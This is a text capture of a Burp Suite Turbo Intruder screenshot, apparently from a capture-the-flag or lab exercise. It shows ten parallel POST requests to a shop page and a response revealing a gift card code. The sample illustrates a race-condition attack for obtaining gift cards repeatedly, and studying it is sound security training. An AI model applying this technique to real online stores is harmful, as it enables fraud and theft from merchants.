 Turbo Intruder - 159.65.63.153 - done
Row Payload Status Words Length Time Label Queue ID
0 ofva3tc5a... 200 1763 3234 51 3
1 76mdses... 200 1763 3234 51 9
2 ot5ca9m... 200 1775 3287 58 10
3 1075umvi... 200 1775 3287 58 6
4 uobr722p... 200 1775 3287 57 4
5 jvdjve07a... 200 1775 3287 57 5
6 0hibr9uu... 200 1775 3287 56 8
7 nqqshn3o... 200 1775 3287 55 7
8 d4op2eik... 200 1775 3287 54 1
9 b9j7dqee... 200 1775 3287 53 2
Pretty Raw Hex \n
1 POST /shop.php HTTP/1.1
2 Host: 159.65.63.153:31431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://159.65.63.153:31431
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://159.65.63.153:31431/shop.php
13 Cookie: PHPSESSID=b9j7dqeeqkvksqnlfrfr2p4ess
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
Search... 0 matches
Pretty Raw Hex Render \n
</div>
33 <div class="alert alert-success alert-dismissible" role="alert">
34 <button type="button" class="close" data-dismiss="alert" aria-label="Close">
<span aria-hidden="true">
&times;
</span>
</button>
35 <strong>
10$ Gift Card. Redeem the Code to increase your balance: 8988539509911552
</strong>
36 </div>
37 <div class="jumbotron">
38 <div class="login-box">
39 <h2>
10$ Gift Card
</h2>
Code 2 matches
Reqs: 10 | Queued: 0 | Duration: 1 | RPS: 10 | Connections: 30 | Retries: 0 | Fails: 0 | Next: null | Completed|
Configure